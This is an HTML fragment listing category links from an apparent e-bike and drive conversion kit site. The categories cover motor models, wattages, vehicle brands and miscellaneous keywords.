	<li class="cat-item cat-item-3193"><a href="https://driveconversionkit.com/category/36v50ow/" >36v50ow</a>
</li>
	<li class="cat-item cat-item-3423"><a href="https://driveconversionkit.com/category/4-piece/" >4-piece</a>
</li>
	<li class="cat-item cat-item-1592"><a href="https://driveconversionkit.com/category/4000w/" >4000w</a>
</li>
	<li class="cat-item cat-item-591"><a href="https://driveconversionkit.com/category/450re/" >450re</a>
</li>
	<li class="cat-item cat-item-577"><a href="https://driveconversionkit.com/category/450w/" >450w</a>
</li>
	<li class="cat-item cat-item-836"><a href="https://driveconversionkit.com/category/4872v/" >4872v</a>
</li>
	<li class="cat-item cat-item-3000"><a href="https://driveconversionkit.com/category/48v-60v/" >48v-60v</a>
</li>
	<li class="cat-item cat-item-655"><a href="https://driveconversionkit.com/category/48v1000w/" >48v1000w</a>
</li>
	<li class="cat-item cat-item-2961"><a href="https://driveconversionkit.com/category/48v100ow/" >48v100ow</a>
</li>
	<li class="cat-item cat-item-3252"><a href="https://driveconversionkit.com/category/48v1ooow/" >48v1ooow</a>
</li>
	<li class="cat-item cat-item-3058"><a href="https://driveconversionkit.com/category/48v250w/" >48v250w</a>
</li>
	<li class="cat-item cat-item-3313"><a href="https://driveconversionkit.com/category/48v250w68-73mm/" >48v250w68-73mm</a>
</li>
	<li class="cat-item cat-item-3347"><a href="https://driveconversionkit.com/category/48v250w68mm/" >48v250w68mm</a>
</li>
	<li class="cat-item cat-item-3234"><a href="https://driveconversionkit.com/category/48v500/" >48v500-</a>
</li>
	<li class="cat-item cat-item-146"><a href="https://driveconversionkit.com/category/48v500w/" >48v500w</a>
</li>
	<li class="cat-item cat-item-3119"><a href="https://driveconversionkit.com/category/48v50ow/" >48v50ow</a>
</li>
	<li class="cat-item cat-item-455"><a href="https://driveconversionkit.com/category/48v60v/" >48v60v</a>
</li>
	<li class="cat-item cat-item-849"><a href="https://driveconversionkit.com/category/48v72v/" >48v72v</a>
</li>
	<li class="cat-item cat-item-3095"><a href="https://driveconversionkit.com/category/48v750/" >48v750</a>
</li>
	<li class="cat-item cat-item-673"><a href="https://driveconversionkit.com/category/48v750w/" >48v750w</a>
</li>
	<li class="cat-item cat-item-3256"><a href="https://driveconversionkit.com/category/48v75o/" >48v75o</a>
</li>
	<li class="cat-item cat-item-2959"><a href="https://driveconversionkit.com/category/48v75ow/" >48v75ow</a>
</li>
	<li class="cat-item cat-item-683"><a href="https://driveconversionkit.com/category/4l80e/" >4l80e</a>
</li>
	<li class="cat-item cat-item-2300"><a href="https://driveconversionkit.com/category/5000w/" >5000w</a>
</li>
	<li class="cat-item cat-item-144"><a href="https://driveconversionkit.com/category/500w/" >500w</a>
</li>
	<li class="cat-item cat-item-1117"><a href="https://driveconversionkit.com/category/500with1000w/" >500with1000w</a>
</li>
	<li class="cat-item cat-item-2323"><a href="https://driveconversionkit.com/category/50km/" >50km</a>
</li>
	<li class="cat-item cat-item-3013"><a href="https://driveconversionkit.com/category/50ow/" >50ow</a>
</li>
	<li class="cat-item cat-item-2880"><a href="https://driveconversionkit.com/category/50oww/" >50oww</a>
</li>
	<li class="cat-item cat-item-2418"><a href="https://driveconversionkit.com/category/600w/" >600w</a>
</li>
	<li class="cat-item cat-item-3191"><a href="https://driveconversionkit.com/category/68-73mm/" >68-73mm</a>
</li>
	<li class="cat-item cat-item-41"><a href="https://driveconversionkit.com/category/68mm/" >68mm</a>
</li>
	<li class="cat-item cat-item-2767"><a href="https://driveconversionkit.com/category/700c/" >700c</a>
</li>
	<li class="cat-item cat-item-2670"><a href="https://driveconversionkit.com/category/73mm/" >73mm</a>
</li>
	<li class="cat-item cat-item-139"><a href="https://driveconversionkit.com/category/750w/" >750w</a>
</li>
	<li class="cat-item cat-item-2169"><a href="https://driveconversionkit.com/category/750with1000w/" >750with1000w</a>
</li>
	<li class="cat-item cat-item-3179"><a href="https://driveconversionkit.com/category/75ow/" >75ow</a>
</li>
	<li class="cat-item cat-item-1253"><a href="https://driveconversionkit.com/category/8000k/" >8000k</a>
</li>
	<li class="cat-item cat-item-2265"><a href="https://driveconversionkit.com/category/8000w/" >8000w</a>
</li>
	<li class="cat-item cat-item-585"><a href="https://driveconversionkit.com/category/800xs/" >800xs</a>
</li>
	<li class="cat-item cat-item-329"><a href="https://driveconversionkit.com/category/8fun/" >8fun</a>
</li>
	<li class="cat-item cat-item-530"><a href="https://driveconversionkit.com/category/8funbafang/" >8funbafang</a>
</li>
	<li class="cat-item cat-item-771"><a href="https://driveconversionkit.com/category/900xs/" >900xs</a>
</li>
	<li class="cat-item cat-item-2034"><a href="https://driveconversionkit.com/category/absolute/" >absolute</a>
</li>
	<li class="cat-item cat-item-3299"><a href="https://driveconversionkit.com/category/active/" >active</a>
</li>
	<li class="cat-item cat-item-1905"><a href="https://driveconversionkit.com/category/adapt/" >adapt</a>
</li>
	<li class="cat-item cat-item-2022"><a href="https://driveconversionkit.com/category/adjustable/" >adjustable</a>
</li>
	<li class="cat-item cat-item-931"><a href="https://driveconversionkit.com/category/aftermarket/" >aftermarket</a>
</li>
	<li class="cat-item cat-item-502"><a href="https://driveconversionkit.com/category/akm-md/" >akm-md</a>
</li>
	<li class="cat-item cat-item-2942"><a href="https://driveconversionkit.com/category/aliexpress/" >aliexpress</a>
</li>
	<li class="cat-item cat-item-823"><a href="https://driveconversionkit.com/category/alla/" >alla</a>
</li>
	<li class="cat-item cat-item-1006"><a href="https://driveconversionkit.com/category/alternator/" >alternator</a>
</li>
	<li class="cat-item cat-item-1010"><a href="https://driveconversionkit.com/category/aluminium/" >aluminium</a>
</li>
	<li class="cat-item cat-item-2006"><a href="https://driveconversionkit.com/category/amazing/" >amazing</a>
</li>
	<li class="cat-item cat-item-1382"><a href="https://driveconversionkit.com/category/ariens/" >ariens</a>
</li>
	<li class="cat-item cat-item-3316"><a href="https://driveconversionkit.com/category/arlen/" >arlen</a>
</li>
	<li class="cat-item cat-item-258"><a href="https://driveconversionkit.com/category/astar/" >astar</a>
</li>
	<li class="cat-item cat-item-643"><a href="https://driveconversionkit.com/category/audi/" >audi</a>
</li>
	<li class="cat-item cat-item-3066"><a href="https://driveconversionkit.com/category/autopilot/" >autopilot</a>
</li>
	<li class="cat-item cat-item-2608"><a href="https://driveconversionkit.com/category/ba10/" >ba10</a>
</li>
	<li class="cat-item cat-item-2711"><a href="https://driveconversionkit.com/category/bafagn/" >bafagn</a>
</li>
	<li class="cat-item cat-item-1770"><a href="https://driveconversionkit.com/category/bafand/" >bafand</a>
</li>
	<li class="cat-item cat-item-31"><a href="https://driveconversionkit.com/category/bafang/" >bafang</a>
</li>
	<li class="cat-item cat-item-2964"><a href="https://driveconversionkit.com/category/bafang-electric/" >bafang-electric</a>
</li>
	<li class="cat-item cat-item-141"><a href="https://driveconversionkit.com/category/bafang8fun/" >bafang8fun</a>
</li>
	<li class="cat-item cat-item-546"><a href="https://driveconversionkit.com/category/ball-bearing/" >ball-bearing</a>
</li>
	<li class="cat-item cat-item-694"><a href="https://driveconversionkit.com/category/banjo/" >banjo</a>
</li>
	<li class="cat-item cat-item-3411"><a href="https://driveconversionkit.com/category/bargain/" >bargain</a>
</li>
	<li class="cat-item cat-item-2697"><a href="https://driveconversionkit.com/category/barn/" >barn</a>
</li>
	<li class="cat-item cat-item-1790"><a href="https://driveconversionkit.com/category/battery/" >battery</a>
</li>
	<li class="cat-item cat-item-56"><a href="https://driveconversionkit.com/category/bbs01b/" >bbs01b</a>
</li>
	<li class="cat-item cat-item-109"><a href="https://driveconversionkit.com/category/bbs02/" >bbs02</a>
</li>
	<li class="cat-item cat-item-28"><a href="https://driveconversionkit.com/category/bbs02b/" >bbs02b</a>
</li>
	<li class="cat-item cat-item-1137"><a href="https://driveconversionkit.com/category/bbs03shd/" >bbs03shd</a>
</li>
	<li class="cat-item cat-item-26"><a href="https://driveconversionkit.com/category/bbshd/" >bbshd</a>
</li>
	<li class="cat-item cat-item-2547"><a href="https://driveconversionkit.com/category/beenden/" >beenden</a>
</li>
	<li class="cat-item cat-item-1886"><a href="https://driveconversionkit.com/category/beetle/" >beetle</a>
</li>
	<li class="cat-item cat-item-2689"><a href="https://driveconversionkit.com/category/begging/" >begging</a>
</li>
	<li class="cat-item cat-item-3035"><a href="https://driveconversionkit.com/category/believe/" >believe</a>
</li>
	<li class="cat-item cat-item-153"><a href="https://driveconversionkit.com/category/belt/" >belt</a>
</li>
	<li class="cat-item cat-item-1637"><a href="https://driveconversionkit.com/category/belts/" >belts</a>
</li>
	<li class="cat-item cat-item-687"><a href="https://driveconversionkit.com/category/best/" >best</a>
</li>
	<li class="cat-item cat-item-351"><a href="https://driveconversionkit.com/category/bewo/" >bewo</a>
</li>
	<li class="cat-item cat-item-431"><a href="https://driveconversionkit.com/category/bicycle/" >bicycle</a>
</li>
	<li class="cat-item cat-item-3245"><a href="https://driveconversionkit.com/category/bicycles/" >bicycles</a>
</li>
	<li class="cat-item cat-item-10"><a href="https://driveconversionkit.com/category/bike/" >bike</a>
</li>
	<li class="cat-item cat-item-1333"><a href="https://driveconversionkit.com/category/bikes/" >bikes</a>
</li>
	<li class="cat-item cat-item-2475"><a href="https://driveconversionkit.com/category/bimotal/" >bimotal</a>
</li>
	<li class="cat-item cat-item-2468"><a href="https://driveconversionkit.com/category/bixpy/" >bixpy</a>
</li>
	<li class="cat-item cat-item-632"><a href="https://driveconversionkit.com/category/black/" >black</a>
</li>
	<li class="cat-item cat-item-2935"><a href="https://driveconversionkit.com/category/block/" >block</a>
</li>
	<li class="cat-item cat-item-2035"><a href="https://driveconversionkit.com/category/bluetooth/" >bluetooth</a>
</li>
	<li class="cat-item cat-item-2802"><a href="https://driveconversionkit.com/category/body/" >body</a>
</li>
	<li class="cat-item cat-item-960"><a href="https://driveconversionkit.com/category/bohrmann/" >bohrmann</a>
</li>
	<li class="cat-item cat-item-210"><a href="https://driveconversionkit.com/category/bolt/" >bolt</a>
</li>
	<li class="cat-item cat-item-1608"><a href="https://driveconversionkit.com/category/borg/" >borg</a>
</li>
	<li class="cat-item cat-item-1369"><a href="https://driveconversionkit.com/category/bought/" >bought</a>
</li>
	<li class="cat-item cat-item-1852"><a href="https://driveconversionkit.com/category/brake/" >brake</a>
</li>
	<li class="cat-item cat-item-992"><a href="https://driveconversionkit.com/category/brand/" >brand</a>
</li>
	<li class="cat-item cat-item-2630"><a href="https://driveconversionkit.com/category/bridgeport/" >bridgeport</a>
</li>
	<li class="cat-item cat-item-2782"><a href="https://driveconversionkit.com/category/brompton/" >brompton</a>
</li>
	<li class="cat-item cat-item-475"><a href="https://driveconversionkit.com/category/brushless/" >brushless</a>
</li>
	<li class="cat-item cat-item-3184"><a href="https://driveconversionkit.com/category/btmb-01/" >btmb-01</a>
</li>
	<li class="cat-item cat-item-1405"><a href="https://driveconversionkit.com/category/build/" >build</a>
</li>
	<li class="cat-item cat-item-1306"><a href="https://driveconversionkit.com/category/building/" >building</a>
</li>
	<li class="cat-item cat-item-2742"><a href="https://driveconversionkit.com/category/builds/" >builds</a>
</li>
	<li class="cat-item cat-item-1451"><a href="https://driveconversionkit.com/category/built/" >built</a>
</li>
	<li class="cat-item cat-item-1695"><a href="https://driveconversionkit.com/category/bung/" >bung</a>
</li>
	<li class="cat-item cat-item-467"><a href="https://driveconversionkit.com/category/busettii/" >busettii</a>
</li>
	<li class="cat-item cat-item-727"><a href="https://driveconversionkit.com/category/camaro/" >camaro</a>
</li>
	<li class="cat-item cat-item-2561"><a href="https://driveconversionkit.com/category/campervan/" >campervan</a>
</li>
	<li class="cat-item cat-item-2254"><a href="https://driveconversionkit.com/category/carrera/" >carrera</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://driveconversionkit.com/category/casarva/" >casarva</a>
</li>
	<li class="cat-item cat-item-2723"><a href="https://driveconversionkit.com/category/cells/" >cells</a>
</li>
	<li class="cat-item cat-item-248"><a href="https://driveconversionkit.com/category/chain/" >chain</a>
</li>
	<li class="cat-item cat-item-949"><a href="https://driveconversionkit.com/category/chaincase/" >chaincase</a>
</li>
	<li class="cat-item cat-item-2811"><a href="https://driveconversionkit.com/category/chainless/" >chainless</a>
</li>
	<li class="cat-item cat-item-1203"><a href="https://driveconversionkit.com/category/cheap/" >cheap</a>
</li>
	<li class="cat-item cat-item-981"><a href="https://driveconversionkit.com/category/chevrolet/" >chevrolet</a>
</li>
	<li class="cat-item cat-item-1830"><a href="https://driveconversionkit.com/category/chevy/" >chevy</a>
</li>
	<li class="cat-item cat-item-497"><a href="https://driveconversionkit.com/category/cibie/" >cibie</a>
</li>
	<li class="cat-item cat-item-449"><a href="https://driveconversionkit.com/category/civic/" >civic</a>
</li>
	<li class="cat-item cat-item-641"><a href="https://driveconversionkit.com/category/classic/" >classic</a>
</li>
	<li class="cat-item cat-item-2748"><a href="https://driveconversionkit.com/category/clip/" >clip</a>
</li>
	<li class="cat-item cat-item-612"><a href="https://driveconversionkit.com/category/clubsport/" >clubsport</a>
</li>
	<li class="cat-item cat-item-541"><a href="https://driveconversionkit.com/category/clutch/" >clutch</a>
</li>
	<li class="cat-item cat-item-1808"><a href="https://driveconversionkit.com/category/colorful/" >colorful</a>
</li>
	<li class="cat-item cat-item-418"><a href="https://driveconversionkit.com/category/combo/" >combo</a>
</li>
	<li class="cat-item cat-item-1167"><a href="https://driveconversionkit.com/category/comline/" >comline</a>
</li>
	<li class="cat-item cat-item-1470"><a href="https://driveconversionkit.com/category/comp/" >comp</a>
</li>
	<li class="cat-item cat-item-87"><a href="https://driveconversionkit.com/category/complete/" >complete</a>
</li>
	<li class="cat-item cat-item-1635"><a href="https://driveconversionkit.com/category/consider/" >consider</a>
</li>
	<li class="cat-item cat-item-1839"><a href="https://driveconversionkit.com/category/contactor/" >contactor</a>
</li>
	<li class="cat-item cat-item-334"><a href="https://driveconversionkit.com/category/controller/" >controller</a>
</li>
	<li class="cat-item cat-item-64"><a href="https://driveconversionkit.com/category/conversion/" >conversion</a>
</li>
	<li class="cat-item cat-item-1337"><a href="https://driveconversionkit.com/category/convert/" >convert</a>
</li>
	<li class="cat-item cat-item-1335"><a href="https://driveconversionkit.com/category/converted/" >converted</a>
</li>
	<li class="cat-item cat-item-710"><a href="https://driveconversionkit.com/category/converting/" >converting</a>
</li>
	<li class="cat-item cat-item-2956"><a href="https://driveconversionkit.com/category/corvette/" >corvette</a>
</li>
	<li class="cat-item cat-item-1956"><a href="https://driveconversionkit.com/category/cost/" >cost</a>
</li>
	<li class="cat-item cat-item-1602"><a href="https://driveconversionkit.com/category/could/" >could</a>
</li>
	<li class="cat-item cat-item-366"><a href="https://driveconversionkit.com/category/cover/" >cover</a>
</li>
	<li class="cat-item cat-item-1653"><a href="https://driveconversionkit.com/category/craziest/" >craziest</a>
</li>
	<li class="cat-item cat-item-1083"><a href="https://driveconversionkit.com/category/crazy/" >crazy</a>
</li>
	<li class="cat-item cat-item-3218"><a href="https://driveconversionkit.com/category/created/" >created</a>
</li>
	<li class="cat-item cat-item-3111"><a href="https://driveconversionkit.com/category/creta/" >creta</a>
</li>
	<li class="cat-item cat-item-2538"><a href="https://driveconversionkit.com/category/cruise/" >cruise</a>
</li>
	<li class="cat-item cat-item-1193"><a href="https://driveconversionkit.com/category/cube/" >cube</a>
</li>
	<li class="cat-item cat-item-980"><a href="https://driveconversionkit.com/category/cush/" >cush</a>
</li>
	<li class="cat-item cat-item-489"><a href="https://driveconversionkit.com/category/custom/" >custom</a>
</li>
	<li class="cat-item cat-item-2594"><a href="https://driveconversionkit.com/category/cycling/" >cycling</a>
</li>
	<li class="cat-item cat-item-1461"><a href="https://driveconversionkit.com/category/dcec/" >dcec</a>
</li>
	<li class="cat-item cat-item-3050"><a href="https://driveconversionkit.com/category/degree/" >degree</a>
</li>
	<li class="cat-item cat-item-3127"><a href="https://driveconversionkit.com/category/dell/" >dell</a>
</li>
	<li class="cat-item cat-item-2980"><a href="https://driveconversionkit.com/category/delorean/" >delorean</a>
</li>
	<li class="cat-item cat-item-2589"><a href="https://driveconversionkit.com/category/demand/" >demand</a>
</li>
	<li class="cat-item cat-item-2498"><a href="https://driveconversionkit.com/category/depth/" >depth</a>
</li>
	<li class="cat-item cat-item-2067"><a href="https://driveconversionkit.com/category/design/" >design</a>
</li>
	<li class="cat-item cat-item-2524"><a href="https://driveconversionkit.com/category/designing/" >designing</a>
</li>
	<li class="cat-item cat-item-722"><a href="https://driveconversionkit.com/category/dillenger/" >dillenger</a>
</li>
	<li class="cat-item cat-item-94"><a href="https://driveconversionkit.com/category/direct/" >direct</a>
</li>
	<li class="cat-item cat-item-2463"><a href="https://driveconversionkit.com/category/dirt/" >dirt</a>
</li>
	<li class="cat-item cat-item-1297"><a href="https://driveconversionkit.com/category/disc/" >disc</a>
</li>
	<li class="cat-item cat-item-3158"><a href="https://driveconversionkit.com/category/discontinued/" >discontinued</a>
</li>
	<li class="cat-item cat-item-1791"><a href="https://driveconversionkit.com/category/display/" >display</a>
</li>
	<li class="cat-item cat-item-169"><a href="https://driveconversionkit.com/category/dock/" >dock</a>
</li>
	<li class="cat-item cat-item-3236"><a href="https://driveconversionkit.com/category/dodge/" >dodge</a>
</li>
	<li class="cat-item cat-item-1801"><a href="https://driveconversionkit.com/category/doing/" >doing</a>
</li>
	<li class="cat-item cat-item-1923"><a href="https://driveconversionkit.com/category/double/" >double</a>
</li>
	<li class="cat-item cat-item-2991"><a href="https://driveconversionkit.com/category/drag/" >drag</a>
</li>
	<li class="cat-item cat-item-340"><a href="https://driveconversionkit.com/category/drive/" >drive</a>
</li>
	<li class="cat-item cat-item-576"><a href="https://driveconversionkit.com/category/driving/" >driving</a>
</li>
	<li class="cat-item cat-item-1319"><a href="https://driveconversionkit.com/category/drum/" >drum</a>
</li>
	<li class="cat-item cat-item-557"><a href="https://driveconversionkit.com/category/dual/" >dual</a>
</li>
	<li class="cat-item cat-item-3090"><a href="https://driveconversionkit.com/category/dual-mass/" >dual-mass</a>
</li>
	<li class="cat-item cat-item-1433"><a href="https://driveconversionkit.com/category/ducati/" >ducati</a>
</li>
	<li class="cat-item cat-item-877"><a href="https://driveconversionkit.com/category/duratrax/" >duratrax</a>
</li>
	<li class="cat-item cat-item-59"><a href="https://driveconversionkit.com/category/duty/" >duty</a>
</li>
	<li class="cat-item cat-item-268"><a href="https://driveconversionkit.com/category/duty-free/" >duty-free</a>
</li>
	<li class="cat-item cat-item-1187"><a href="https://driveconversionkit.com/category/dyna/" >dyna</a>
</li>
	<li class="cat-item cat-item-282"><a href="https://driveconversionkit.com/category/e-bike/" >e-bike</a>
</li>
	<li class="cat-item cat-item-68"><a href="https://driveconversionkit.com/category/e-rad/" >e-rad</a>
</li>
	<li class="cat-item cat-item-1597"><a href="https://driveconversionkit.com/category/early/" >early</a>
</li>
	<li class="cat-item cat-item-2703"><a href="https://driveconversionkit.com/category/easiest/" >easiest</a>
</li>
	<li class="cat-item cat-item-1327"><a href="https://driveconversionkit.com/category/easy/" >easy</a>
</li>
	<li class="cat-item cat-item-217"><a href="https://driveconversionkit.com/category/ebike/" >ebike</a>
</li>
	<li class="cat-item cat-item-239"><a href="https://driveconversionkit.com/category/ebikeling/" >ebikeling</a>
</li>
	<li class="cat-item cat-item-3239"><a href="https://driveconversionkit.com/category/ekd01/" >ekd01</a>
</li>
	<li class="cat-item cat-item-1272"><a href="https://driveconversionkit.com/category/electrci/" >electrci</a>
</li>
	<li class="cat-item cat-item-102"><a href="https://driveconversionkit.com/category/electric/" >electric</a>
</li>
	<li class="cat-item cat-item-863"><a href="https://driveconversionkit.com/category/element/" >element</a>
</li>
	<li class="cat-item cat-item-3301"><a href="https://driveconversionkit.com/category/emperor/" >emperor</a>
</li>
	<li class="cat-item cat-item-921"><a href="https://driveconversionkit.com/category/ender/" >ender</a>
</li>
	<li class="cat-item cat-item-2989"><a href="https://driveconversionkit.com/category/engine/" >engine</a>
</li>
	<li class="cat-item cat-item-1861"><a href="https://driveconversionkit.com/category/entry/" >entry</a>
</li>
	<li class="cat-item cat-item-3205"><a href="https://driveconversionkit.com/category/ertiga/" >ertiga</a>
</li>
	<li class="cat-item cat-item-2514"><a href="https://driveconversionkit.com/category/escape/" >escape</a>
</li>
	<li class="cat-item cat-item-149"><a href="https://driveconversionkit.com/category/eu-steuerfrei/" >eu-steuerfrei</a>
</li>
	<li class="cat-item cat-item-231"><a href="https://driveconversionkit.com/category/eu-tsdz2-48v500w-750w-central-mid-drive-motor-ebike-kit-throttle-e-brake-lever/" >eu-tsdz2-48v500w-750w-central-mid-drive-motor-ebike-kit-throttle-e-brake-lever</a>
</li>
	<li class="cat-item cat-item-2502"><a href="https://driveconversionkit.com/category/eurobeat/" >eurobeat</a>
</li>
	<li class="cat-item cat-item-1454"><a href="https://driveconversionkit.com/category/europe/" >europe</a>
</li>
	<li class="cat-item cat-item-1686"><a href="https://driveconversionkit.com/category/eutsdz2/" >eutsdz2</a>
</li>
	<li class="cat-item cat-item-3022"><a href="https://driveconversionkit.com/category/every/" >every</a>
</li>
	<li class="cat-item cat-item-3040"><a href="https://driveconversionkit.com/category/exclusive/" >exclusive</a>
</li>
	<li class="cat-item cat-item-2971"><a href="https://driveconversionkit.com/category/ezgo/" >ezgo</a>
</li>
	<li class="cat-item cat-item-865"><a href="https://driveconversionkit.com/category/falco/" >falco</a>
</li>
	<li class="cat-item cat-item-314"><a href="https://driveconversionkit.com/category/fanatec/" >fanatec</a>
</li>
	<li class="cat-item cat-item-2454"><a href="https://driveconversionkit.com/category/fast/" >fast</a>
</li>
	<li class="cat-item cat-item-1290"><a href="https://driveconversionkit.com/category/faster/" >faster</a>
</li>
	<li class="cat-item cat-item-277"><a href="https://driveconversionkit.com/category/feuling/" >feuling</a>
</li>
	<li class="cat-item cat-item-984"><a href="https://driveconversionkit.com/category/fiat/" >fiat</a>
</li>
	<li class="cat-item cat-item-2325"><a href="https://driveconversionkit.com/category/finally/" >finally</a>
</li>
	<li class="cat-item cat-item-2157"><a href="https://driveconversionkit.com/category/first/" >first</a>
</li>
	<li class="cat-item cat-item-3210"><a href="https://driveconversionkit.com/category/fits/" >fits</a>
</li>
	<li class="cat-item cat-item-597"><a href="https://driveconversionkit.com/category/fitting/" >fitting</a>
</li>
	<li class="cat-item cat-item-3292"><a href="https://driveconversionkit.com/category/fixing/" >fixing</a>
</li>
	<li class="cat-item cat-item-2231"><a href="https://driveconversionkit.com/category/flew/" >flew</a>
</li>
	<li class="cat-item cat-item-1563"><a href="https://driveconversionkit.com/category/flywheel/" >flywheel</a>
</li>
	<li class="cat-item cat-item-341"><a href="https://driveconversionkit.com/category/ford/" >ford</a>
</li>
	<li class="cat-item cat-item-3416"><a href="https://driveconversionkit.com/category/four-wheel/" >four-wheel</a>
</li>
	<li class="cat-item cat-item-229"><a href="https://driveconversionkit.com/category/free/" >free</a>
</li>
	<li class="cat-item cat-item-2445"><a href="https://driveconversionkit.com/category/friction/" >friction</a>
</li>
	<li class="cat-item cat-item-623"><a href="https://driveconversionkit.com/category/front/" >front</a>
</li>
	<li class="cat-item cat-item-1177"><a href="https://driveconversionkit.com/category/frontrear/" >frontrear</a>
</li>
	<li class="cat-item cat-item-1763"><a href="https://driveconversionkit.com/category/fuel/" >fuel</a>
</li>
	<li class="cat-item cat-item-2533"><a href="https://driveconversionkit.com/category/full/" >full</a>
</li>
	<li class="cat-item cat-item-1875"><a href="https://driveconversionkit.com/category/gadget/" >gadget</a>
</li>
	<li class="cat-item cat-item-2909"><a href="https://driveconversionkit.com/category/gates/" >gates</a>
</li>
	<li class="cat-item cat-item-2329"><a href="https://driveconversionkit.com/category/gear/" >gear</a>
</li>
	<li class="cat-item cat-item-955"><a href="https://driveconversionkit.com/category/gearbox/" >gearbox</a>
</li>
	<li class="cat-item cat-item-113"><a href="https://driveconversionkit.com/category/geared/" >geared</a>
</li>
	<li class="cat-item cat-item-3174"><a href="https://driveconversionkit.com/category/gen4/" >gen4</a>
</li>
	<li class="cat-item cat-item-2195"><a href="https://driveconversionkit.com/category/genius/" >genius</a>
</li>
	<li class="cat-item cat-item-792"><a href="https://driveconversionkit.com/category/genuine/" >genuine</a>
</li>
	<li class="cat-item cat-item-658"><a href="https://driveconversionkit.com/category/go-e/" >go-e</a>
</li>
	<li class="cat-item cat-item-1822"><a href="https://driveconversionkit.com/category/gold/" >gold</a>
</li>
	<li class="cat-item cat-item-1397"><a href="https://driveconversionkit.com/category/golf/" >golf</a>
</li>
	<li class="cat-item cat-item-926"><a href="https://driveconversionkit.com/category/gospade/" >gospade</a>
</li>
	<li class="cat-item cat-item-3409"><a href="https://driveconversionkit.com/category/great/" >great</a>
</li>
	<li class="cat-item cat-item-2447"><a href="https://driveconversionkit.com/category/hailong/" >hailong</a>
</li>
	<li class="cat-item cat-item-2434"><a href="https://driveconversionkit.com/category/halogen/" >halogen</a>
</li>
	<li class="cat-item cat-item-2368"><a href="https://driveconversionkit.com/category/hard/" >hard</a>
</li>
	<li class="cat-item cat-item-2319"><a href="https://driveconversionkit.com/category/harddrive/" >harddrive</a>
</li>
	<li class="cat-item cat-item-462"><a href="https://driveconversionkit.com/category/harley/" >harley</a>
</li>
	<li class="cat-item cat-item-1282"><a href="https://driveconversionkit.com/category/heinzmann/" >heinzmann</a>
</li>
	<li class="cat-item cat-item-700"><a href="https://driveconversionkit.com/category/hella/" >hella</a>
</li>
	<li class="cat-item cat-item-1149"><a href="https://driveconversionkit.com/category/hidden/" >hidden</a>
</li>
	<li class="cat-item cat-item-3426"><a href="https://driveconversionkit.com/category/hiddenpower/" >hiddenpower</a>
</li>
	<li class="cat-item cat-item-559"><a href="https://driveconversionkit.com/category/high/" >high</a>
</li>
	<li class="cat-item cat-item-2666"><a href="https://driveconversionkit.com/category/hitch/" >hitch</a>
</li>
	<li class="cat-item cat-item-1159"><a href="https://driveconversionkit.com/category/hobie/" >hobie</a>
</li>
	<li class="cat-item cat-item-3202"><a href="https://driveconversionkit.com/category/holy/" >holy</a>
</li>
	<li class="cat-item cat-item-117"><a href="https://driveconversionkit.com/category/honda/" >honda</a>
</li>
	<li class="cat-item cat-item-398"><a href="https://driveconversionkit.com/category/horton/" >horton</a>
</li>
	<li class="cat-item cat-item-1426"><a href="https://driveconversionkit.com/category/huge/" >huge</a>
</li>
	<li class="cat-item cat-item-653"><a href="https://driveconversionkit.com/category/hummer/" >hummer</a>
</li>
	<li class="cat-item cat-item-602"><a href="https://driveconversionkit.com/category/hybrid/" >hybrid</a>
</li>
	<li class="cat-item cat-item-1255"><a href="https://driveconversionkit.com/category/hydraulic/" >hydraulic</a>
</li>
	<li class="cat-item cat-item-1964"><a href="https://driveconversionkit.com/category/idiot/" >idiot</a>
</li>
	<li class="cat-item cat-item-3343"><a href="https://driveconversionkit.com/category/ignition/" >ignition</a>
</li>
	<li class="cat-item cat-item-1973"><a href="https://driveconversionkit.com/category/inch/" >inch</a>
</li>
	<li class="cat-item cat-item-2227"><a href="https://driveconversionkit.com/category/inches/" >inches</a>
</li>
	<li class="cat-item cat-item-2229"><a href="https://driveconversionkit.com/category/inches500w/" >inches500w</a>
</li>
	<li class="cat-item cat-item-2865"><a href="https://driveconversionkit.com/category/inchwaterproof/" >inchwaterproof</a>
</li>
	<li class="cat-item cat-item-1489"><a href="https://driveconversionkit.com/category/ingersoll/" >ingersoll</a>
</li>
	<li class="cat-item cat-item-1957"><a href="https://driveconversionkit.com/category/insanely/" >insanely</a>
</li>
	<li class="cat-item cat-item-487"><a href="https://driveconversionkit.com/category/install/" >install</a>
</li>
	<li class="cat-item cat-item-1567"><a href="https://driveconversionkit.com/category/installation/" >installation</a>
</li>
	<li class="cat-item cat-item-2659"><a href="https://driveconversionkit.com/category/installed/" >installed</a>
</li>
	<li class="cat-item cat-item-375"><a href="https://driveconversionkit.com/category/installing/" >installing</a>
</li>
	<li class="cat-item cat-item-373"><a href="https://driveconversionkit.com/category/instant/" >instant</a>
</li>
	<li class="cat-item cat-item-2615"><a href="https://driveconversionkit.com/category/inventions/" >inventions</a>
</li>
	<li class="cat-item cat-item-106"><a href="https://driveconversionkit.com/category/izip/" >izip</a>
</li>
	<li class="cat-item cat-item-1028"><a href="https://driveconversionkit.com/category/jacuzzi/" >jacuzzi</a>
</li>
	<li class="cat-item cat-item-1484"><a href="https://driveconversionkit.com/category/jaguar/" >jaguar</a>
</li>
	<li class="cat-item cat-item-1292"><a href="https://driveconversionkit.com/category/junstar/" >junstar</a>
</li>
	<li class="cat-item cat-item-635"><a href="https://driveconversionkit.com/category/justin/" >justin</a>
</li>
	<li class="cat-item cat-item-3348"><a href="https://driveconversionkit.com/category/kamanyola/" >kamanyola</a>
</li>
	<li class="cat-item cat-item-1440"><a href="https://driveconversionkit.com/category/kawasaki/" >kawasaki</a>
</li>
	<li class="cat-item cat-item-2835"><a href="https://driveconversionkit.com/category/kenyan/" >kenyan</a>
</li>
	<li class="cat-item cat-item-901"><a href="https://driveconversionkit.com/category/kupplungssatz/" >kupplungssatz</a>
</li>
	<li class="cat-item cat-item-741"><a href="https://driveconversionkit.com/category/l-faster/" >l-faster</a>
</li>
	<li class="cat-item cat-item-3241"><a href="https://driveconversionkit.com/category/lakh/" >lakh</a>
</li>
	<li class="cat-item cat-item-205"><a href="https://driveconversionkit.com/category/land/" >land</a>
</li>
	<li class="cat-item cat-item-395"><a href="https://driveconversionkit.com/category/lb-01/" >lb-01</a>
</li>
	<li class="cat-item cat-item-2537"><a href="https://driveconversionkit.com/category/lcd3/" >lcd3</a>
</li>
	<li class="cat-item cat-item-427"><a href="https://driveconversionkit.com/category/left/" >left</a>
</li>
	<li class="cat-item cat-item-2392"><a href="https://driveconversionkit.com/category/lefthand/" >lefthand</a>
</li>
